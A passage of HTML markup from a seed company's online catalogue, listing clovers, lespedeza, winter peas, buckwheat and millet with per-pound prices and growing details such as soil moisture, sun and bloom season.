					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Med
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_157" href="#" rel="157" onclick="WishlistCart('wishlist_block_list', 'add', '157', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.18
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=157&amp;id_product_attribute=1153&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="157" data-id-product-attribute="1153" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/naturalized-legumes/157-alfalfa.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/naturalized-legumes/158-crimson-clover.html" title="Crimson Clover" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1839-cat_thumb_btt/crimson-clover.jpg" alt="Crimson Clover" title="Crimson Clover"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/naturalized-legumes/158-crimson-clover.html"><span itemprop="name" class="pnam">
												
							Crimson Clover	(Trifolium incarnatum)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/naturalized-legumes/158-crimson-clover.html" rel="https://roundstoneseed.com/naturalized-legumes/158-crimson-clover.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/naturalized-legumes/158-crimson-clover.html" rel="https://roundstoneseed.com/naturalized-legumes/158-crimson-clover.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="158_test" id="158_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 1' - 1.5'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Sp
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Red
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/naturalized-legumes/158-crimson-clover.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Med
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_158" href="#" rel="158" onclick="WishlistCart('wishlist_block_list', 'add', '158', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=158&amp;id_product_attribute=1156&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="158" data-id-product-attribute="1156" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/naturalized-legumes/158-crimson-clover.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/naturalized-legumes/160-alsike-clover.html" title="Alsike Clover" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1831-cat_thumb_btt/alsike-clover.jpg" alt="Alsike Clover" title="Alsike Clover"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/naturalized-legumes/160-alsike-clover.html"><span itemprop="name" class="pnam">
												
							Alsike Clover	(Trifolium hybridum)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/naturalized-legumes/160-alsike-clover.html" rel="https://roundstoneseed.com/naturalized-legumes/160-alsike-clover.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/naturalized-legumes/160-alsike-clover.html" rel="https://roundstoneseed.com/naturalized-legumes/160-alsike-clover.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 7.13									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="160_test" id="160_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 1' - 2'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Sp, Su
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> White
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/naturalized-legumes/160-alsike-clover.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Med
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_160" href="#" rel="160" onclick="WishlistCart('wishlist_block_list', 'add', '160', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 7.13
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=160&amp;id_product_attribute=1162&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="160" data-id-product-attribute="1162" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/naturalized-legumes/160-alsike-clover.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/naturalized-legumes/162-korean-lespedeza.html" title="Korean Lespedeza" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1840-cat_thumb_btt/korean-lespedeza.jpg" alt="Korean Lespedeza" title="Korean Lespedeza"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/naturalized-legumes/162-korean-lespedeza.html"><span itemprop="name" class="pnam">
												
							Korean Lespedeza	(Lespedeza stipulacea)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/naturalized-legumes/162-korean-lespedeza.html" rel="https://roundstoneseed.com/naturalized-legumes/162-korean-lespedeza.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/naturalized-legumes/162-korean-lespedeza.html" rel="https://roundstoneseed.com/naturalized-legumes/162-korean-lespedeza.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.55									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="162_test" id="162_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 1' - 1.5'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Sp, Su
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Purple
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/naturalized-legumes/162-korean-lespedeza.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Med
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_162" href="#" rel="162" onclick="WishlistCart('wishlist_block_list', 'add', '162', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.55
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=162&amp;id_product_attribute=1168&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="162" data-id-product-attribute="1168" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/naturalized-legumes/162-korean-lespedeza.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/naturalized-legumes/165-ladino-clover.html" title="Ladino Clover" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1841-cat_thumb_btt/ladino-clover.jpg" alt="Ladino Clover" title="Ladino Clover"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/naturalized-legumes/165-ladino-clover.html"><span itemprop="name" class="pnam">
												
							Ladino Clover	(Trifolium repens)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/naturalized-legumes/165-ladino-clover.html" rel="https://roundstoneseed.com/naturalized-legumes/165-ladino-clover.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/naturalized-legumes/165-ladino-clover.html" rel="https://roundstoneseed.com/naturalized-legumes/165-ladino-clover.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 7.80									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="165_test" id="165_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Part Shade
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 1' - 1.5'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Sp
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> White
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/naturalized-legumes/165-ladino-clover.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Med
Soils
-
Part Shade
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_165" href="#" rel="165" onclick="WishlistCart('wishlist_block_list', 'add', '165', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 7.80
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=165&amp;id_product_attribute=1177&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="165" data-id-product-attribute="1177" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/naturalized-legumes/165-ladino-clover.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/naturalized-legumes/166-austrian-winter-peas.html" title="Austrian Winter Peas" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1842-cat_thumb_btt/austrian-winter-peas.jpg" alt="Austrian Winter Peas" title="Austrian Winter Peas"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/naturalized-legumes/166-austrian-winter-peas.html"><span itemprop="name" class="pnam">
												
							Austrian Winter Peas	(Pisum sativum arvense)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/naturalized-legumes/166-austrian-winter-peas.html" rel="https://roundstoneseed.com/naturalized-legumes/166-austrian-winter-peas.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/naturalized-legumes/166-austrian-winter-peas.html" rel="https://roundstoneseed.com/naturalized-legumes/166-austrian-winter-peas.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="166_test" id="166_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 1' - 1.5'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> CS
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Green
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/naturalized-legumes/166-austrian-winter-peas.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Med
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_166" href="#" rel="166" onclick="WishlistCart('wishlist_block_list', 'add', '166', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=166&amp;id_product_attribute=1180&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="166" data-id-product-attribute="1180" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/naturalized-legumes/166-austrian-winter-peas.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/wildlife-food-plot-seed/167-buckwheat.html" title="Buckwheat" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1843-cat_thumb_btt/buckwheat.jpg" alt="Buckwheat" title="Buckwheat"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/wildlife-food-plot-seed/167-buckwheat.html"><span itemprop="name" class="pnam">
												
							Buckwheat	(Fagopyrum sagittatum)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/wildlife-food-plot-seed/167-buckwheat.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/167-buckwheat.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/wildlife-food-plot-seed/167-buckwheat.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/167-buckwheat.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="167_test" id="167_test"/> -->
                                        
                    <p class="regions_info">
                    	                    </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Part Shade
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 2' - 2.5'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Cool Season
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> White
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/wildlife-food-plot-seed/167-buckwheat.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Med
Soils
-
Part Shade
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_167" href="#" rel="167" onclick="WishlistCart('wishlist_block_list', 'add', '167', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=167&amp;id_product_attribute=1183&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="167" data-id-product-attribute="1183" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/wildlife-food-plot-seed/167-buckwheat.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/naturalized-legumes/168-red-clover.html" title="Red Clover" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1844-cat_thumb_btt/red-clover.jpg" alt="Red Clover" title="Red Clover"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/naturalized-legumes/168-red-clover.html"><span itemprop="name" class="pnam">
												
							Red Clover	(Trifolium pratense)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/naturalized-legumes/168-red-clover.html" rel="https://roundstoneseed.com/naturalized-legumes/168-red-clover.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/naturalized-legumes/168-red-clover.html" rel="https://roundstoneseed.com/naturalized-legumes/168-red-clover.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 6.28									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="168_test" id="168_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 1' - 2'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Sp, Su
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Pink
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/naturalized-legumes/168-red-clover.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Med
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_168" href="#" rel="168" onclick="WishlistCart('wishlist_block_list', 'add', '168', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 6.28
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=168&amp;id_product_attribute=1186&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="168" data-id-product-attribute="1186" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/naturalized-legumes/168-red-clover.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/naturalized-grasses/169-brown-top-millet.html" title="Brown Top Millet" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1845-cat_thumb_btt/brown-top-millet.jpg" alt="Brown Top Millet" title="Brown Top Millet"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/naturalized-grasses/169-brown-top-millet.html"><span itemprop="name" class="pnam">
												
							Brown Top Millet	(Panicum ramosum)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/naturalized-grasses/169-brown-top-millet.html" rel="https://roundstoneseed.com/naturalized-grasses/169-brown-top-millet.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/naturalized-grasses/169-brown-top-millet.html" rel="https://roundstoneseed.com/naturalized-grasses/169-brown-top-millet.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="169_test" id="169_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Wet
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 3' - 3.5'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> WS
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Green
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/naturalized-grasses/169-brown-top-millet.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Wet
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_169" href="#" rel="169" onclick="WishlistCart('wishlist_block_list', 'add', '169', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=169&amp;id_product_attribute=1189&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="169" data-id-product-attribute="1189" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/naturalized-grasses/169-brown-top-millet.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/wildlife-food-plot-seed/170-egyptian-wheat.html" title="Egyptian Wheat" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1928-cat_thumb_btt/egyptian-wheat.jpg" alt="Egyptian Wheat" title="Egyptian Wheat"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/wildlife-food-plot-seed/170-egyptian-wheat.html"><span itemprop="name" class="pnam">
												
							Egyptian Wheat	(Sorghum vulgare roxburghii)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
